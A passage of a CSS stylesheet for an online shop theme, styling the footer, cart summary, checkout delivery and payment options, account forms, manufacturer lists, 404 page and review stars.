  width: 25%;
}
@media (max-width: 991px) {
  .footer-container #footer #block_contact_infos {
    border: none;
    min-height: auto;
    width: 100%;
    padding: 0;
  }
}
.footer-container #footer #block_contact_infos > div {
  padding: 0 0 0 5px;
  color: #777777;
}
@media (max-width: 991px) {
  .footer-container #footer #block_contact_infos > div {
    padding-left: 0;
  }
}
.footer-container #footer #block_contact_infos > div ul li {
  padding: 0;
  overflow: hidden;
  line-height: 24px;
  padding: 0 0 8px;
}
.footer-container #footer #block_contact_infos > div ul li > span,
.footer-container #footer #block_contact_infos > div ul li > span a {
  font-weight: normal;
  color: #8a8a8a;
}
.footer-container #footer #block_contact_infos > div ul li i {
  float: left;
  font-size: 14px;
  margin-right: 12px;
  padding-right: 0;
  padding-top: 5px;
  text-align: center;
  width: 8px;
}
.footer-container #footer #block_contact_infos > div ul li .ttcontactinfo {
  padding: 0 0 0 20px;
  color: #8a8a8a;
}
.footer-container #footer .blockcategories_footer {
  clear: left;
}
.footer-container #footer .paiement_logo_block {
  padding: 10px 0 0;
  z-index: 9;
  width: 100%;
  margin: 0 0 28px;
  float: left;
}
.footer-container #footer .paiement_logo_block h4 {
  display: none;
}
.footer-container #footer .paiement_logo_block ul {
  margin: 0px auto 0;
  text-align: center;
}
.footer-container #footer .paiement_logo_block ul li {
  float: none;
  display: inline-block;
  margin: 0 5px 0 0;
  vertical-align: top;
}
@media (max-width: 1200px) and (min-width: 992px) {
  .footer-container #footer .paiement_logo_block ul li {
    margin: 0;
  }
}
.footer-container #footer .paiement_logo_block ul li:last-child {
  margin: 0;
}
.footer-container #footer #social_block {
  float: left;
}
@media (max-width: 991px) {
  .footer-container #footer #social_block {
    width: 100%;
    float: left;
    border: none;
    position: static;
    padding: 0;
    margin: 0;
  }
}
.footer-container #footer #social_block .ttdesc {
  color: #8a8a8a;
  float: left;
  border: none;
  margin: 0 0 20px;
  font: italic 400 13px/18px Futura,Trebuchet MS,Arial,sans-serif;
  width: 100%;
}
.footer-container #footer #social_block ul {
  float: right;
  text-align: left;
  margin: 0;
}
@media (max-width: 991px) {
  .footer-container #footer #social_block ul {
    text-align: left;
    margin: 5px auto 30px;
  }
}
@media (max-width: 767px) {
  .footer-container #footer #social_block ul {
    float: none;
  }
}
.footer-container #footer #social_block ul li {
  display: inline-block;
  float: none;
  margin: 0 5px 0 0;
  border: 1px solid #2e2e2e;
  text-align: left;
}
.footer-container #footer #social_block ul li a {
  background: transparent;
  display: inline-block;
  height: 33px;
  color: #eeeeee;
  padding: 4px;
  text-align: center;
  width: 33px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-container #footer #social_block ul li a {
    font-size: 20px;
  }
}
.footer-container #footer #social_block ul li a span {
  display: none;
}
.footer-container #footer #social_block ul li a:before {
  display: inline-block;
  font-family: "FontAwesome";
  font-size: 14px;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.footer-container #footer #social_block ul li.facebook a:before {
  content: "\f09a";
}
.footer-container #footer #social_block ul li.twitter a:before {
  content: "\f099";
}
.footer-container #footer #social_block ul li.rss a:before {
  content: "\f09e";
}
.footer-container #footer #social_block ul li.youtube a:before {
  content: "\f167";
}
.footer-container #footer #social_block ul li.google-plus a:before {
  content: "\f0d5";
}
.footer-container #footer #social_block ul li.pinterest a:before {
  content: "\f0d2";
}
.footer-container #footer #social_block ul li.vimeo a:before {
  content: "\f194";
}
.footer-container #footer #social_block ul li.instagram a:before {
  content: "\f16d";
}
.footer-container #footer #social_block ul li:hover {
  border-color: #ffe160;
}
.footer-container #footer #social_block ul li:hover a {
  background: #e2e2e2 !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #ff8659 0%, #ff6026 100%) !important;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #ff8659 0%, #ff6026 100%) !important;
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #ff8659 0%, #ff6026 100%) !important;
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8659 ', endColorstr='#ff8659',GradientType=0 ) !important;
  /* IE6-9 */
  color: #222222;
}
.footer-container #footer .bottom-footer {
  float: left;
  width: 100%;
  margin: 0;
  padding: 0;
  z-index: 9;
  width: 100%;
  text-align: center;
}
@media (max-width: 991px) {
  .footer-container #footer .bottom-footer {
    margin: 50px 0 0;
  }
}
.footer-container #footer .bottom-footer h6 {
  width: 100%;
  margin: 0;
}
.footer-container #footer .bottom-footer h6 a:hover {
  color: white;
}

#reinsurance_block {
  clear: both !important;
}

#short_description_content ul,
#short_description_content ol,
#short_description_content dl,
#tinymce ul,
#tinymce ol,
#tinymce dl {
  margin-left: 20px;
}

.rte ul {
  list-style-type: disc;
  padding-left: 15px;
}

.rte ol {
  list-style-type: decimal;
  padding-left: 15px;
}

.block_hidden_only_for_screen {
  display: none;
}

.cart_navigation {
  margin: 40px 0 30px;
}
.cart_navigation .button-medium {
  float: right;
  background: white;
  /* Old browsers */
  background: -moz-linear-gradient(top, #ff8659 0%, #ff6026 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #ff8659 0%, #ff6026 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #ff8659 0%, #ff6026 100%);
  color: white;
  border: 1px solid #ff6026;
}
.cart_navigation .button-medium:hover {
  border-color: #f3604d;
  background: #f3604d !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #f3604d 0%, #e3503d 100%) !important;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #f3604d 0%, #e3503d 100%) !important;
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #f3604d 0%, #e3503d 100%) !important;
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3604d', endColorstr='#e3503d',GradientType=0 ) !important;
  /* IE6-9 */
  border-color: #ff6026;
}
.cart_navigation .button-exclusive {
  color: #333333;
  border: 1px solid #555555;
  background: transparent;
  letter-spacing: 1px;
  padding: 10px 20px;
  text-transform: uppercase;
}
.cart_navigation .button-exclusive i {
  display: none;
}
.cart_navigation .button-exclusive:hover {
  border-color: #555555;
  background: #3b3b3b;
  /* Old browsers */
  background: -moz-linear-gradient(top, #3b3b3b 0%, #2b2b2b 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #3b3b3b 0%, #2b2b2b 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #3b3b3b 0%, #2b2b2b 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3b3b3b', endColorstr='#2b2b2b',GradientType=0 );
  /* IE6-9 */
  color: white;
}
@media (max-width: 480px) {
  .cart_navigation > span {
    display: block;
    width: 100%;
    padding-bottom: 15px;
  }
}

.cart_last_product {
  display: none;
}

.cart_quantity .cart_quantity_input {
  height: 27px;
  line-height: 27px;
  padding: 0;
  text-align: center;
  width: 57px;
}

.cart_gift_quantity .cart_quantity_input {
  height: 27px;
  line-height: 27px;
  padding: 0;
  text-align: center;
  width: 57px;
}

.table tbody > tr > td {
  vertical-align: middle;
}
.table tbody > tr > td.cart_quantity {
  padding: 41px 14px 25px;
  width: 70px;
}
.table tbody > tr > td.cart_quantity .cart_quantity_button {
  margin-top: 3px;
}
.table tbody > tr > td.cart_quantity .cart_quantity_button a {
  background: transparent;
  float: left;
  height: 27px;
  margin-right: 3px;
  padding: 0 5px;
  width: 27px;
}
.table tbody > tr > td.cart_quantity .cart_quantity_button a span {
  padding: 6px 0;
}
.table tbody > tr > td.cart_quantity .cart_quantity_button a + a {
  margin-right: 0;
}
.table tbody > tr > td.cart_quantity .cart_quantity_button a:hover {
  color: #333333;
}
.table tbody > tr > td.cart_delete, .table tbody > tr > td.price_discount_del {
  padding: 5px;
}
.table tfoot > tr > td {
  vertical-align: middle;
}

.cart_delete a.cart_quantity_delete,
a.price_discount_delete {
  font-size: 23px;
  color: #333333;
}
.cart_delete a.cart_quantity_delete:hover,
a.price_discount_delete:hover {
  color: silver;
}

#cart_summary thead th {
  padding: 10px;
  font: 400 13px/18px Futura,Trebuchet MS,Arial,sans-serif;
}
#cart_summary tbody td {
  padding: 7px 8px 9px 8px;
}
#cart_summary tbody td.cart_product {
  padding: 7px;
  width: 137px;
}
#cart_summary tbody td.cart_unit .price span {
  display: inline-block;
}
#cart_summary tbody td.cart_unit .price span.price-percent-reduction {
  margin: 5px auto;
  display: inline-block;
}
#cart_summary tbody td.cart_unit .price span.old-price {
  text-decoration: line-through;
  font-weight: normal;
}
#cart_summary tbody td.cart_description small {
  display: block;
  padding: 5px 0 0 0;
}
#cart_summary tbody td.cart_avail {
  width: 1%;
}
#cart_summary tbody td.cart_avail span {
  white-space: nowrap;
}
#cart_summary tbody td.cart_delete {
  width: 1%;
}
@media (max-width: 480px) {
  #cart_summary tbody td.cart_total {
    text-align: center;
  }
}
#cart_summary tfoot td.text-right, #cart_summary tfoot tbody td.cart_unit, #cart_summary tbody tfoot td.cart_unit, #cart_summary tfoot tbody td.cart_total, #cart_summary tbody tfoot td.cart_total {
  color: #333333;
}
#cart_summary tfoot td.price {
  text-align: right;
}
#cart_summary tfoot td.total_price_container span {
  font: 700 18px/22px Futura,Trebuchet MS,Arial,sans-serif;
  color: #555454;
  text-transform: uppercase;
}
#cart_summary tfoot td#total_price_container {
  font: 700 21px/25px Futura,Trebuchet MS,Arial,sans-serif;
  color: #222222;
  background: white;
}

#cart_summary .stock-management-on tbody td.cart_description {
  width: 480px;
}

.cart_discount_price {
  text-align: right;
}

.cart_discount_delete {
  text-align: center;
}

@media (max-width: 767px) {
  #order-detail-content #cart_summary table, #order-detail-content #cart_summary thead, #order-detail-content #cart_summary tbody, #order-detail-content #cart_summary th, #order-detail-content #cart_summary td, #order-detail-content #cart_summary tr {
    display: block;
  }
  #order-detail-content #cart_summary thead tr {
    position: absolute;
    top: -9999px;
    left: -9999px;
  }
  #order-detail-content #cart_summary tr {
    border-bottom: 1px solid #cccccc;
    overflow: hidden;
  }
  #order-detail-content #cart_summary td {
    border: none;
    position: relative;
    width: 50%;
    text-align: left;
    float: left;
    white-space: normal;
  }
  #order-detail-content #cart_summary td.cart_avail {
    clear: both;
  }
  #order-detail-content #cart_summary td.cart_quantity {
    clear: both;
    padding: 9px 8px 11px 18px;
  }
  #order-detail-content #cart_summary td.cart_delete {
    width: 100%;
    clear: both;
    text-align: right;
  }
  #order-detail-content #cart_summary td.cart_delete:before {
    display: inline-block;
    padding-right: 0.5em;
    position: relative;
    top: -3px;
  }
  #order-detail-content #cart_summary td div {
    display: inline;
  }
  #order-detail-content #cart_summary td:before {
    content: attr(data-title);
    display: block;
  }
  #order-detail-content #cart_summary tfoot td {
    float: none;
    width: 100%;
  }
  #order-detail-content #cart_summary tfoot td:before {
    display: inline;
  }
  #order-detail-content #cart_summary tfoot tr .text-right, #order-detail-content #cart_summary tfoot tr tbody td.cart_unit, #order-detail-content #cart_summary tbody tfoot tr td.cart_unit, #order-detail-content #cart_summary tfoot tr tbody td.cart_total, #order-detail-content #cart_summary tbody tfoot tr td.cart_total, #order-detail-content #cart_summary tfoot tr .price, #order-detail-content #cart_summary tfoot tr .cart_unit, #order-detail-content #cart_summary tfoot tr .cart_total {
    display: block;
    float: left;
    width: 50%;
  }
}
@media (max-width: 767px) and (max-width: 480px) {
  #order-detail-content #cart_summary td.cart_delete {
    text-align: center;
  }
}
@media (max-width: 480px) {
  #order-detail-content #cart_summary td {
    width: 100%;
    text-align: center;
  }
  #order-detail-content #cart_summary td.cart_quantity .cart_quantity_input {
    display: inline-block;
    vertical-align: top;
    margin-top: 4px;
  }
  #order-detail-content #cart_summary td.cart_quantity div {
    display: inline-block;
  }
}
.cart_voucher {
  vertical-align: top !important;
}
.cart_voucher h4 {
  font: 700 18px/22px "Dosis", sans-serif;
  color: #222222;
  text-transform: uppercase;
  padding: 7px 0 10px 0;
}
.cart_voucher .title-offers {
  color: #333333;
  font-weight: bold;
  margin-bottom: 6px;
}
.cart_voucher fieldset {
  margin-bottom: 10px;
}
.cart_voucher fieldset #discount_name {
  float: left;
  width: 219px;
  margin-right: 11px;
}
.cart_voucher #display_cart_vouchers span {
  font-weight: bold;
  cursor: pointer;
  color: #333333;
}
.cart_voucher #display_cart_vouchers span:hover {
  color: #2b5595;
}

.enable-multishipping {
  margin: -13px 0 17px;
}
.enable-multishipping label {
  font-weight: normal;
}

#HOOK_SHOPPING_CART #loyalty i {
  font-size: 26px;
  line-height: 26px;
  color: #cfcccc;
  margin: 0 10px 0 0;
  vertical-align: middle;
}

#order_carrier {
  clear: both;
  margin-top: 20px;
  border: 1px solid #999999;
  background: white;
}

.order_carrier_logo {
  max-width: 65px;
  max-height: 65px;
}

#order_carrier .title_block {
  padding: 0 15px;
  height: 29px;
  font-weight: bold;
  line-height: 29px;
  color: white;
  font-weight: bold;
  text-transform: uppercase;
  background: url(../img/bg_table_th.png) repeat-x 0 -10px #999999;
}

#order_carrier span {
  display: block;
  padding: 15px;
  font-weight: bold;
}

.multishipping_close_container {
  text-align: center;
}

table#cart_summary .gift-icon {
  color: white;
  background: #0088cc;
  display: inline;
  line-height: 20px;
  padding: 2px 5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}

#multishipping_mode_box {
  padding-top: 12px;
  padding-bottom: 19px;
}
#multishipping_mode_box .title {
  font-weight: bold;
  color: #333333;
  margin-bottom: 15px;
}
#multishipping_mode_box .description_off {
  display: none;
}
#multishipping_mode_box .description_off div {
  margin-bottom: 10px;
}
#multishipping_mode_box .description_off a:hover,
#multishipping_mode_box .description a:hover {
  background: #f3f3f3;
  border: 1px solid #cccccc;
}

#multishipping_mode_box.on .description_off {
  display: block;
}

.address_delivery {
  float: left;
  width: 100%;
}

.multishipping-cart .cart_address_delivery.form-control {
  width: 198px;
}

#order .address_add.submit {
  margin-bottom: 20px;
}

#ordermsg {
  margin-bottom: 30px;
}

#id_address_invoice.form-control,
#id_address_delivery.form-control {
  width: 269px;
}

.addresses .select label,
.addresses .selector,
.addresses .addresses .address_select {
  clear: both;
  float: left;
}
.addresses .waitimage {
  display: none;
  float: left;
  width: 24px;
  height: 24px;
  background-image: url("../../../img/loader.gif");
  background-repeat: no-repeat;
  position: relative;
  bottom: -2px;
  left: 10px;
}
.addresses .checkbox.addressesAreEquals {
  clear: both;
  float: left;
  margin: 15px 0 25px 0;
}

#order .delivery_option > div,
#order-opc .delivery_option > div {
  display: block;
  margin-bottom: 20px;
  font-weight: normal;
}
#order .delivery_option > div > table,
#order-opc .delivery_option > div > table {
  background: white;
  margin-bottom: 0;
}
#order .delivery_option > div > table.resume,
#order-opc .delivery_option > div > table.resume {
  height: 53px;
}
#order .delivery_option > div > table.resume.delivery_option_carrier,
#order-opc .delivery_option > div > table.resume.delivery_option_carrier {
  margin-top: 10px;
  width: 100%;
  border: 1px solid #e0e0e0;
  font-weight: bold;
}
#order .delivery_option > div > table.resume.delivery_option_carrier td,
#order-opc .delivery_option > div > table.resume.delivery_option_carrier td {
  padding: 8px 11px 7px 11px;
}
#order .delivery_option > div > table.resume.delivery_option_carrier td i,
#order-opc .delivery_option > div > table.resume.delivery_option_carrier td i {
  font-size: 20px;
  margin-right: 7px;
  vertical-align: -2px;
}
#order .delivery_option > div > table.resume td.delivery_option_radio,
#order-opc .delivery_option > div > table.resume td.delivery_option_radio {
  width: 54px;
  padding-left: 0;
  padding-right: 0;
  text-align: center;
}
#order .delivery_option > div > table.resume td.delivery_option_logo,
#order-opc .delivery_option > div > table.resume td.delivery_option_logo {
  width: 97px;
  padding-left: 21px;
}
#order .delivery_option > div > table.resume td.delivery_option_price,
#order-opc .delivery_option > div > table.resume td.delivery_option_price {
  width: 162px;
}

.order_carrier_content {
  line-height: normal;
  padding-bottom: 16px;
}
.order_carrier_content .carrier_title {
  color: #333333;
  margin: 20px 0;
  text-transform: uppercase;
}
.order_carrier_content .checkbox input {
  margin-top: 2px;
}
.order_carrier_content .delivery_options_address .carrier_title {
  margin-bottom: 17px;
}
.order_carrier_content + div {
  padding-bottom: 15px;
}

#carrierTable {
  border: 1px solid #999999;
  border-bottom: none;
  background: white;
}

#carrierTable tbody {
  border-bottom: 1px solid #999999;
}

#carrierTable th {
  padding: 0 15px;
  height: 29px;
  font-weight: bold;
  line-height: 29px;
  color: white;
  text-transform: uppercase;
  background: url(../img/bg_table_th.png) repeat-x 0 -10px #999999;
}

#carrierTable td {
  padding: 15px;
  font-weight: bold;
  border-right: 1px solid #e9e9e9;
}

#carrierTable td.carrier_price {
  border: none;
}

p.checkbox.gift {
  margin-bottom: 10px;
}

#gift_div {
  display: none;
  margin-top: 5px;
  margin-bottom: 10px;
}

a.iframe {
  color: #333333;
  text-decoration: underline;
}
a.iframe:hover {
  text-decoration: none;
}

p.payment_module {
  margin-bottom: 10px;
}
p.payment_module a {
  display: block;
  border: 1px solid #E5E5E5;
  font-size: 17px;
  line-height: 23px;
  padding: 15px 15px 15px 60px;
  letter-spacing: -1px;
  position: relative;
}
@media (max-width: 480px) {
  p.payment_module a {
    font-size: 14px;
  }
}
p.payment_module a:before {
  font-family: "FontAwesome";
  font-size: 27px;
  left: 15px;
  margin-right: 15px;
  position: absolute;
  top: 15px;
}
p.payment_module a.bankwire:before {
  content: "\f09d";
}
p.payment_module a.cheque:before {
  content: "\f044";
}
p.payment_module a.cash:before {
  content: "\f0d6";
}
p.payment_module a.cheque:after, p.payment_module a.bankwire:after, p.payment_module a.cash:after {
  display: block;
  content: "\f054";
  position: absolute;
  right: 15px;
  margin-top: -11px;
  top: 50%;
  font-family: "FontAwesome";
  font-size: 16px;
  height: 22px;
  width: 14px;
}
@media (max-width: 479px) {
  p.payment_module a.cheque:after, p.payment_module a.bankwire:after, p.payment_module a.cash:after {
    font-size: 14px;
  }
}
p.payment_module a:hover:after {
  color: #2b5595;
}

.payment_module.box {
  margin-top: 20px;
}

p.cheque-indent {
  margin-bottom: 9px;
}

.cheque-box .form-group {
  margin-bottom: 0px;
}
.cheque-box .form-group .form-control {
  width: 269px;
}

.order-confirmation.box {
  line-height: 29px;
}
.order-confirmation.box a {
  text-decoration: underline;
}
.order-confirmation.box a:hover {
  text-decoration: none;
}

.delivery_option_carrier td {
  width: 200px;
}

.delivery_option_carrier td + td {
  width: 280px;
}

.delivery_option_carrier td + td + td {
  width: 200px;
}

.delivery_option_carrier tr td {
  padding: 5px;
}

.delivery_option_carrier.selected {
  display: table;
}

.not-displayable {
  display: none;
}

#address .box,
#identity .box,
#account-creation_form .box,
#new_account_form .box,
#opc_account_form .box,
#authentication .box {
  padding-bottom: 20px;
  line-height: 20px;
}
#address p.required,
#identity p.required,
#account-creation_form p.required,
#new_account_form p.required,
#opc_account_form p.required,
#authentication p.required {
  color: #f13340;
  margin: 9px 0 16px 0;
}
#address p.inline-infos,
#identity p.inline-infos,
#account-creation_form p.inline-infos,
#new_account_form p.inline-infos,
#opc_account_form p.inline-infos,
#authentication p.inline-infos {
  color: red;
}
#address .form-group,
#identity .form-group,
#account-creation_form .form-group,
#new_account_form .form-group,
#opc_account_form .form-group,
#authentication .form-group {
  margin-bottom: 4px;
}
#address .form-group button,
#identity .form-group button,
#account-creation_form .form-group button,
#new_account_form .form-group button,
#opc_account_form .form-group button,
#authentication .form-group button {
  margin-top: 15px;
}
#address .form-group .form-control,
#identity .form-group .form-control,
#account-creation_form .form-group .form-control,
#new_account_form .form-group .form-control,
#opc_account_form .form-group .form-control,
#authentication .form-group .form-control {
  max-width: 271px;
}
#address .form-group .form-control#adress_alias,
#identity .form-group .form-control#adress_alias,
#account-creation_form .form-group .form-control#adress_alias,
#new_account_form .form-group .form-control#adress_alias,
#opc_account_form .form-group .form-control#adress_alias,
#authentication .form-group .form-control#adress_alias {
  margin-bottom: 20px;
}
@media (min-width: 1200px) {
  #address .form-group.phone-number,
  #identity .form-group.phone-number,
  #account-creation_form .form-group.phone-number,
  #new_account_form .form-group.phone-number,
  #opc_account_form .form-group.phone-number,
  #authentication .form-group.phone-number {
    float: left;
    width: 270px;
    margin-right: 13px;
  }
}
@media (min-width: 1200px) {
  #address .form-group.phone-number + p,
  #identity .form-group.phone-number + p,
  #account-creation_form .form-group.phone-number + p,
  #new_account_form .form-group.phone-number + p,
  #opc_account_form .form-group.phone-number + p,
  #authentication .form-group.phone-number + p {
    padding: 23px 0 0 0px;
    margin-bottom: 0;
  }
}
#address .gender-line,
#identity .gender-line,
#account-creation_form .gender-line,
#new_account_form .gender-line,
#opc_account_form .gender-line,
#authentication .gender-line {
  margin-bottom: 4px;
  padding-top: 4px;
}
#address .gender-line > label,
#identity .gender-line > label,
#account-creation_form .gender-line > label,
#new_account_form .gender-line > label,
#opc_account_form .gender-line > label,
#authentication .gender-line > label {
  margin-right: 10px;
  margin-bottom: 0;
}
#address .gender-line .radio-inline label,
#identity .gender-line .radio-inline label,
#account-creation_form .gender-line .radio-inline label,
#new_account_form .gender-line .radio-inline label,
#opc_account_form .gender-line .radio-inline label,
#authentication .gender-line .radio-inline label {
  font-weight: normal;
  color: #777777;
}

#identity #center_column form.std .row,
#authentication #center_column form.std .row,
#order-opc #center_column form.std .row {
  margin-left: -5px;
  margin-right: -5px;
}
#identity #center_column form.std .row .col-xs-4,
#authentication #center_column form.std .row .col-xs-4,
#order-opc #center_column form.std .row .col-xs-4 {
  padding-left: 5px;
  padding-right: 5px;
  max-width: 94px;
}
#identity #center_column form.std .row .col-xs-4 .form-control,
#authentication #center_column form.std .row .col-xs-4 .form-control,
#order-opc #center_column form.std .row .col-xs-4 .form-control {
  max-width: 84px;
}
#identity #center_column .footer_links,
#authentication #center_column .footer_links,
#order-opc #center_column .footer_links {
  border: none;
  padding-top: 0;
}

#new_account_form .box {
  line-height: 20px;
}
#new_account_form .box .date-select {
  padding-bottom: 10px;
}
#new_account_form .box .top-indent {
  padding-top: 10px;
}
#new_account_form .box .customerprivacy {
  padding-top: 15px;
}

#authentication fieldset.account_creation {
  margin-bottom: 20px;
}

#password {
  padding-top: 0;
  border: none;
}
#password .box p {
  margin-bottom: 9px;
}
#password .box .form-group {
  margin-bottom: 20px;
}
#password .box .form-group .form-control {
  width: 263px;
}

#instant_search_results a.close {
  font-size: 13px;
  font-weight: 700;
  opacity: 1;
  -moz-opacity: 1;
  /* Netscape */
  -khtml-opacity: 1;
  /* Safari 1.x */
  -webkit-opacity: 1;
  /* other webkit*/
  line-height: inherit;
  text-transform: none;
  font-family: Futura,Trebuchet MS,Arial,sans-serif;
}
#instant_search_results a.close:hover {
  color: #2b5595;
}

#manufacturers_list h3,
#suppliers_list h3 {
  font-size: 17px;
  line-height: 23px;
}
#manufacturers_list .description,
#suppliers_list .description {
  line-height: 18px;
}
#manufacturers_list .product-counter a,
#suppliers_list .product-counter a {
  font-weight: bold;
  color: #333333;
}
#manufacturers_list .product-counter a:hover,
#suppliers_list .product-counter a:hover {
  color: #2b5595;
}
#manufacturers_list.list li .mansup-container,
#suppliers_list.list li .mansup-container {
  border-top: 1px solid #eeeeee;
  padding: 31px 0 30px 0;
}
@media (max-width: 767px) {
  #manufacturers_list.list li .mansup-container,
  #suppliers_list.list li .mansup-container {
    text-align: center;
  }
}
#manufacturers_list.list li:first-child .mansup-container,
#suppliers_list.list li:first-child .mansup-container {
  border-top: 0;
}
#manufacturers_list.list li .left-side,
#suppliers_list.list li .left-side {
  text-align: center;
}
#manufacturers_list.list li h3,
#suppliers_list.list li h3 {
  margin-top: -5px;
  padding-bottom: 8px;
}
#manufacturers_list.list li .middle-side,
#suppliers_list.list li .middle-side {
  padding-left: 0;
}
@media (max-width: 767px) {
  #manufacturers_list.list li .middle-side,
  #suppliers_list.list li .middle-side {
    padding-right: 15px;
    padding-left: 15px;
  }
}
#manufacturers_list.list li .right-side-content,
#suppliers_list.list li .right-side-content {
  border-left: 1px solid #eeeeee;
  padding: 0 0 32px 31px;
  min-height: 108px;
}
@media (max-width: 767px) {
  #manufacturers_list.list li .right-side-content,
  #suppliers_list.list li .right-side-content {
    min-height: 1px;
    padding: 0;
    border: none;
  }
}
#manufacturers_list.list li .right-side-content .product-counter,
#suppliers_list.list li .right-side-content .product-counter {
  position: relative;
  top: -6px;
  margin-bottom: 12px;
}
@media (max-width: 767px) {
  #manufacturers_list.list li .right-side-content .product-counter,
  #suppliers_list.list li .right-side-content .product-counter {
    top: 0;
  }
}
#manufacturers_list.grid li,
#suppliers_list.grid li {
  text-align: center;
}
#manufacturers_list.grid li .product-container,
#suppliers_list.grid li .product-container {
  padding-top: 40px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eeeeee;
}
#manufacturers_list.grid li .product-container .left-side,
#suppliers_list.grid li .product-container .left-side {
  padding-bottom: 42px;
}
#manufacturers_list.grid li .product-container h3,
#suppliers_list.grid li .product-container h3 {
  padding-bottom: 10px;
}
#manufacturers_list.grid li .product-container .product-counter,
#suppliers_list.grid li .product-container .product-counter {
  margin-bottom: 12px;
}
@media (min-width: 1200px) {
  #manufacturers_list.grid li.first-in-line,
  #suppliers_list.grid li.first-in-line {
    clear: left;
  }
  #manufacturers_list.grid li.last-line .product-container,
  #suppliers_list.grid li.last-line .product-container {
    border-bottom: none;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  #manufacturers_list.grid li.first-item-of-tablet-line,
  #suppliers_list.grid li.first-item-of-tablet-line {
    clear: left;
  }
  #manufacturers_list.grid li.last-tablet-line .product-container,
  #suppliers_list.grid li.last-tablet-line .product-container {
    border-bottom: none;
  }
}
@media (max-width: 767px) {
  #manufacturers_list.grid .product-container,
  #suppliers_list.grid .product-container {
    border-bottom: none;
  }
}

#manufacturer .description_box,
#supplier .description_box {
  padding-top: 20px;
  padding-bottom: 20px;
  border-top: 1px solid #eeeeee;
}
#manufacturer .description_box .hide_desc,
#supplier .description_box .hide_desc {
  display: none;
}
#manufacturer .bottom-pagination-content,
#manufacturer .top-pagination-content,
#supplier .bottom-pagination-content,
#supplier .top-pagination-content {
  min-height: 69px;
}
#manufacturer .top-pagination-content.bottom-line,
#supplier .top-pagination-content.bottom-line {
  border-bottom: 1px solid #eeeeee;
}

table.discount i {
  font-size: 20px;
  line-height: 20px;
  vertical-align: -2px;
}
table.discount i.icon-ok {
  color: #46a74e;
}
table.discount i.icon-remove {
  color: #f13340;
}

#guestTracking .form-control {
  max-width: 271px;
}
@media (min-width: 1200px) {
  #guestTracking .form-group {
    overflow: hidden;
  }
  #guestTracking .form-group i {
    padding-left: 10px;
  }
  #guestTracking .form-control {
    float: left;
  }
  #guestTracking label {
    float: left;
    clear: both;
    width: 100%;
  }
}

#pagenotfound .pagenotfound {
  max-width: 824px;
  margin: 100px auto 100px auto;
  text-align: center;
}
#pagenotfound .pagenotfound .img-404 {
  padding: 8px 0 27px 0;
}
#pagenotfound .pagenotfound .img-404 img {
  max-width: 100%;
}
#pagenotfound .pagenotfound h1 {
  font: 700 28px/34px "Dosis", sans-serif;
  color: #333333;
  text-transform: uppercase;
  margin-bottom: 7px;
}
#pagenotfound .pagenotfound p {
  font: 700 16px/20px "Dosis", sans-serif;
  color: #555454;
  text-transform: uppercase;
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 19px;
  margin-bottom: 20px;
}
#pagenotfound .pagenotfound h3 {
  font-weight: bold;
  color: #333333;
  font-size: 13px;
  line-height: normal;
  margin-bottom: 18px;
}
#pagenotfound .pagenotfound label {
  font-weight: normal;
}
@media (max-width: 767px) {
  #pagenotfound .pagenotfound label {
    display: block;
  }
}
#pagenotfound .pagenotfound .form-control {
  max-width: 293px;
  display: inline-block;
  margin-right: 5px;
}
@media (max-width: 767px) {
  #pagenotfound .pagenotfound .form-control {
    margin: 0 auto 15px auto;
    display: block;
  }
}
#pagenotfound .pagenotfound .buttons {
  padding: 48px 0 20px 0;
}
#pagenotfound .pagenotfound .buttons .button-medium i.left {
  font-size: 17px;
}

#account-creation_form fieldset.reversoform {
  padding: 10px !important;
}

#account-creation_form fieldset.reversoform .text label {
  display: block;
  padding: 0 0 10px 0;
  width: 100%;
  text-align: left;
}

#account-creation_form fieldset.reversoform .infos-sup {
  padding: 0 !important;
  font-size: 10px;
  font-style: italic;
  text-align: right;
}

#account-creation_form fieldset.customerprivacy label,
fieldset.customerprivacy label {
  cursor: pointer;
}

.tab-content {
  margin-top: 20px;
}
@media (max-width: 991px) {
  .tab-content .block_content li {
    width: 100% !important;
  }
}

form#sendComment fieldset {
  padding: 10px;
  border: 1px solid #cccccc;
  background: #eeeeee;
}

form#sendComment h3 {
  font-size: 14px;
}

#new_comment_form p.text {
  margin-bottom: 0;
  padding-bottom: 0;
}

#sendComment p.text label,
#sendComment p.textarea label {
  display: block;
  margin: 12px 0 4px;
  font-weight: bold;
  font-size: 12px;
}

#sendComment p.text input {
  padding: 0 5px;
  height: 28px;
  width: 498px;
  border: 1px solid #cccccc;
  background: url(../img/bg_input.png) repeat-x 0 0 white;
}

#sendComment p.textarea textarea {
  height: 80px;
  width: 508px;
  border: 1px solid #cccccc;
}

#sendComment p.submit {
  padding: 0;
  text-align: right;
}

#sendComment p.closeform {
  float: right;
  padding: 0;
  height: 12px;
  width: 12px;
  text-indent: -5000px;
  background: url(../img/icon/delete.gif) no-repeat 0 0;
}

.star {
  position: relative;
  top: -1px;
  float: none;
  display: inline;
  vertical-align: top;
  width: 14px;
  overflow: hidden;
  cursor: pointer;
  font-size: 13px;
  font-weight: normal;
}

.star a {
  position: absolute;
  text-indent: -5000px;
}

div.star:after {
  content: "\f005";
